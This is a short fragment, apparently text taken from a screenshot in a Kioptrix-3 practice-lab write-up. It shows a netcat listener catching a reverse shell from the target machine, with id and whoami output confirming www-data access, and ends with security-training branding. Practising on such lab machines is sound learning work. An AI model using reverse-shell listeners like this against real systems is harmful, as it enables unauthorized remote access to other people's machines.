 root@Offsec:~/machine_results/Kioptrix-3/vulns# nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.178] 59208
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
#---bling bling-_
OFFENSIVE®
security